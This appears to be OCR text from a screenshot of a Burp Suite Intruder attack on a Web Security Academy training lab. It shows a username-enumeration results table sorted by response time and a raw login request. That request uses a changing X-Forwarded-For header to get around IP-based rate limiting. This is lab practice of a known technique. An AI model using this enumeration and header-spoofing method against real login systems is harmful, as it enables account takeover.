 Attack Save Columns 9. Intruder attack of https://0a56003f040e5418c225ac8400070092.web-security-academy.net
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Respo... Error Timeout Length Comment
17 19 vagrant 200 520 3080
0 200 444 3080
70 72 apollo 200 189 3080
101 103 autodiscover 200 189 3080
4 6 test 200 185 3080
5 7 guest 200 185 3080
1 3 carlos 200 184 3080
2 4 root 200 184 3080
3 5 admin 200 184 3080
6 8 info 200 184 3080
8 10 mysql 200 184 3080
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a56003f040e5418c225ac8400070092.web-security-academy.net
3 Cookie: session=YM9kypRfSOWbUPwwEsdK4uUAyftfot7R
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 101
10 Origin: https://0a56003f040e5418c225ac8400070092.web-security-academy.net
11 Referer: https://0a56003f040e5418c225ac8400070092.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: 19
19 Connection: close
Fixed
20
21 username=vagrant&password=
Search... 0 matches
Finished